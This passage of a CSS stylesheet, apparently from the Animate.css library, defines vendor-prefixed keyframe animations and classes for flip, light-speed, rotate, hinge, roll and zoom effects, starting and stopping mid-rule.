    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}
@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    -ms-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    -ms-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    -ms-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    -ms-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    -ms-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -ms-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -ms-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -ms-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    -ms-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    -ms-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -ms-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -ms-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -ms-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    -ms-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    -ms-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    -ms-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    -ms-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    -ms-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    -ms-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    -ms-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  100% {
    opacity: 0;
  }
}
@keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    -ms-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  100% {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    -ms-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    -ms-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -ms-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -ms-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
